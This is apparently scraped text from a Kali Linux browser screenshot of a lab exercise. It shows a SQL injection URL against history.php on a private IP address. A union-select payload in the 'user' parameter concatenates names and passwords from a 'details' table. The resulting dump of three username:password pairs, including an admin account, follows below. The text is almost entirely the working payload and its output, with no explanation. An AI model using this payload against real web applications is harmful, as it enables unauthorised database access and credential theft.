 172.16.71.128/history.php?user=-guest' union select concat_ws(':', name, password) from details-- -
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Pages visited by user -guest' union select concat_ws(':', name, password) from details-- -
admin:myadmin#p4szw0r4d
guest:guest
john:Sup3r$S3cr3t$PasSW0RD